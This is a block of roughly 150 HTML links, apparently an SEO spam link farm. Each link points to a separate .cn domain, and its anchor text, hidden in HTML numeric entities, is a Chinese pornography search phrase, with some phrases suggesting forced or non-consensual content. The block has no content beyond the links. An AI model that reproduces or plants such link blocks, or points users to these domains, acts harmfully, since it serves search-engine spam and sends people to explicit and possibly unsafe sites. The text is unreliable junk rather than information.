<a href="http://iweizhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://lbso.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://showpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://henhense.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://martim.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanseng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://elid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://luodluo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://svbq.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uf90.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://washun.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://vlexo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://keymantek.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://getv.com.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11g89j.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zhumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://cv35.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://nd32.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pydoc.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hned.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgxinmao.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://cenran.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://46vv.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://rrygo.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://959yu.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bosikc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://simuhui.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runzhida.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://uindy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://moeuz.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://yixianled.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://anown.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://jszdzc.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://timephoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://halihali.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://kancb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tt799.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://whyy120.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://longyouren.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17lai.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://onlysize.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://4ujk.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kedayi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sensem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wiok.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://cfish.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://darad.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
